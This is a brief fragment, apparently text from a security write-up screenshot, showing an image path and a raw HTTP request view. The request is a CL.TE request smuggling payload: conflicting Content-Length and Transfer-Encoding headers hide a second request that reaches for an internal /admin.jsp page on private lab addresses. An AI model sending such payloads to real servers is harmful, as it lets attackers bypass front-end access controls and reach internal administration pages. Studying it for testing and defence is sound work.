 Request
Raw Params Headers Hex
GET /test1 HTTP/1.1
Host: 192.168.83.196:8081
Content-Length: 42
Transfer-Encoding: chunked
0
GET /test1 HTTP/1.1
Host: 192.168.83.196:8081
X: GET http://192.168.83.1:8080/admin.jsp HTTP/1.0